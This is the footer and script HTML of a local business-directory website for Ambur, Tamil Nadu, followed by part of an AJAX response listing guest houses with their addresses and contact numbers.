																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /ENT-Doctors" title="ENT Doctors in Ambur ">ENT Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Book-Shops" title="Book Shops in Ambur ">Book Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bike-on-Rent" title="Bike on Rent in Ambur ">Bike on Rent</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sexologist-Doctors" title="Sexologist Doctors in Ambur ">Sexologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Neurologists" title="Neurologists in Ambur ">Neurologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Ambur ">Gynaecologist & Obstetrician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Paying-Guest-Accommodations" title="Paying Guest Accommodations in Ambur ">Paying Guest Accommodations</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /General-Physician-Doctors" title="General Physician Doctors in Ambur ">General Physician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Orthopaedic-Doctors" title="Orthopaedic Doctors in Ambur ">Orthopaedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Motor-Training-Schools" title="Motor Training Schools in Ambur ">Motor Training Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gastroenterologists" title="Gastroenterologists in Ambur ">Gastroenterologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pathology-Labs" title="Pathology Labs in Ambur ">Pathology Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Taxi-Services" title="Taxi Services in Ambur ">Taxi Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cake-Shops" title="Cake Shops in Ambur ">Cake Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /AC-Repair-&-Services" title="AC Repair & Services in Ambur ">AC Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mobile-Phone-Dealers" title="Mobile Phone Dealers in Ambur ">Mobile Phone Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dmart" title="Dmart in Ambur ">Dmart</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Psychiatrists" title="Psychiatrists in Ambur ">Psychiatrists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dharamshalas" title="Dharamshalas in Ambur ">Dharamshalas</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Urologist-Doctors" title="Urologist Doctors in Ambur ">Urologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bicycle-Dealers" title="Bicycle Dealers in Ambur ">Bicycle Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Paediatricians" title="Paediatricians in Ambur ">Paediatricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sonography-Centres" title="Sonography Centres in Ambur ">Sonography Centres</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Yoga-Classes" title="Yoga Classes in Ambur ">Yoga Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electrical-Shops" title="Electrical Shops in Ambur ">Electrical Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Homeopathic-Doctors" title="Homeopathic Doctors in Ambur ">Homeopathic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Physiotherapists" title="Physiotherapists in Ambur ">Physiotherapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Photo-Studios" title="Photo Studios in Ambur ">Photo Studios</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Music-Classes" title="Music Classes in Ambur ">Music Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports-Goods-Dealers" title="Sports Goods Dealers in Ambur ">Sports Goods Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Shoe-Dealers" title="Shoe Dealers in Ambur ">Shoe Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hair-Stylists" title="Hair Stylists in Ambur ">Hair Stylists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ophthalmologists" title="Ophthalmologists in Ambur ">Ophthalmologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ayurvedic-Doctors" title="Ayurvedic Doctors in Ambur ">Ayurvedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Eye-Clinics" title="Eye Clinics in Ambur ">Eye Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cooks-On-Hire" title="Cooks On Hire in Ambur ">Cooks On Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Nephrologists" title="Nephrologists in Ambur ">Nephrologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Drug-De-Addiction-Center" title="Drug De Addiction Center in Ambur ">Drug De Addiction Center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /ATM" title="ATM in Ambur ">ATM</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /5-Star-Hotels" title="5 Star Hotels in Ambur ">5 Star Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Resorts" title="Resorts in Ambur ">Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coaching-&-Tuitions" title="Coaching & Tuitions in Ambur ">Coaching & Tuitions</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Business-Services" title="Business Services in Ambur ">Business Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Construction-&-Renovation" title="Home Construction & Renovation in Ambur ">Home Construction & Renovation</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Ambur ">Home Decoration & Furniture</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Personal-Finance-Services" title="Personal Finance Services in Ambur ">Personal Finance Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Parties" title="Parties in Ambur ">Parties</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Ambur ">Special Occasions & Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Ambur ">Baby and Kids Essentials</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Ambur ">Kids and Toys Showroom</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /NGO" title="NGO in Ambur ">NGO</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Architecture" title="Architecture in Ambur ">Architecture</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coaching-Institute" title="Coaching Institute in Ambur ">Coaching Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Festivals" title="Festivals in Ambur ">Festivals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Old-Age-Home" title="Old Age Home in Ambur ">Old Age Home</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports" title="Sports in Ambur ">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Online-Marketing" title="Online Marketing in Ambur ">Online Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Digital-Marketing" title="Digital Marketing in Ambur ">Digital Marketing</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://amburads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://amburads.com/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://amburads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://amburads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://amburads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985559">8189985559</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="https://www.facebook.com/amburadsclassifieds/" title="Ambur Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.instagram.com/amburads/?hl=en" title="Ambur Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="https://twitter.com/amburads" title="Ambur Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/ambur" title="Ambur Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw" title="Ambur Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<!--<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Ambur Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>-->
											<li><a href="https://whatsapp.com/channel/0029VaBiWahIt5rz1woEtb3Y" title="Ambur Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="https://www.linkedin.com/company/amburads" title="Ambur Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>6</li>
																											<li>8</li>
																											<li>3</li>
																											<li>7</li>
																											<li>1</li>
																											<li>3</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d62258.038603568675!2d78.7255646!3d12.770236599999999!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bad08c005dd83b5%3A0xfc60ad47eded7b5!2sAmbur%2C%20Tamil%20Nadu%20635802!5e0!3m2!1sen!2sin!4v1718452234390!5m2!1sen!2sin" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank"></a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Redback IT solutions. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-21" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://amburads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://amburads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://amburads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://amburads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://amburads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://amburads.com/assets/js/scroller.js?Wednesday 21st of January 2026 03:36:11 PM"></script>
		<script  defer  src="https://amburads.com/assets/js/iconscroller.js?Wednesday 21st of January 2026 03:36:11 PM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://amburads.com/assets/js/custom.js?Wednesday 21st of January 2026 03:36:11 PM"></script>
		<script type="text/javascript" src="https://amburads.com/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://amburads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://amburads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://amburads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://amburads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://amburads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://amburads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amburads.com/pages/getCategoryList
body_size: 1923
content:

					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://amburads.com/assets/images/verified.png" alt="Verified"></div><a href="https://amburads.com/Ambur /Farida-Guest-House/1699" title="Farida Guest House in Ambur  - Ambur Ads"><img src="https://amburads.com/assets/advertise/159586071412.png" alt="Farida Guest House in Ambur  - Ambur Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://amburads.com/Ambur /Farida-Guest-House/1699" title="Farida Guest House in Ambur  - Ambur Ads"><h3>Farida Guest House</h3></a>
							<h4>Hotels<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> Vaatimanai, Ambur, Tamil Nadu 635802</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 4174244301</li><li><a href="mailto:fspladmin@farida.co.in" title="fspladmin@farida.co.in" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-envelope" aria-hidden="true"></i> fspladmin@farida.co.in</a></li><li><a href="http://http://www.farida.co.in" target="_blank" title="http://www.farida.co.in" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> http://www.farida.co.in</a></li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://amburads.com/Ambur /Farida-Guest-House/1699"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="mailto:fspladmin@farida.co.in"><i class="fa fa-commenting-o" aria-hidden="true"></i> Send Mail</a> </li><li><a href="https://api.whatsapp.com/send?phone=914174244301" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+914174244301"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://amburads.com/Ambur /Farida-Guest-House/1699"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li><a href="mailto:fspladmin@farida.co.in"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Send Mail</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=914174244301" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+914174244301"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://amburads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://amburads.com/Ambur /Farida-Guest-House/1699" title="Farida Guest House in Ambur  - Ambur Ads"><img src="https://amburads.com/assets/advertise/159586071412.png" alt="Farida Guest House in Ambur  - Ambur Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://amburads.com/Ambur /Farida-Guest-House/1699" title="Farida Guest House in Ambur  - Ambur Ads"><h3>Farida Guest House</h3></a>
								          <h4>Hotels</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://http://www.farida.co.in" target="_blank" style="color:#000000;" title="http://www.farida.co.in"> http://www.farida.co.in</a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="mailto:fspladmin@farida.co.in"><i class="fa fa-commenting-o" aria-hidden="true"></i> Send Mail</a> </li><li><a href="https://api.whatsapp.com/send?phone=914174244301" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+914174244301" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://amburads.com/assets/images/verified.png" alt="Verified"></div><a href="https://amburads.com/Ambur /Rds-Guest-House/256" title="Rds Guest House in Ambur  - Ambur Ads"><img src="https://amburads.com/assets/uploads/listing-default-img.webp" alt="Rds Guest House in Ambur  - Ambur Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://amburads.com/Ambur /Rds-Guest-House/256" title="Rds Guest House in Ambur  - Ambur Ads"><h3>Rds Guest House</h3></a>
							<h4>Rds Guest House<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;2 Review(s)</span></span></h4>
							<p><b>Address:</b> #5/3, Govindapuram, MC Rd, Ambur, Tamil Nadu 635802</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 099447 85260</li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
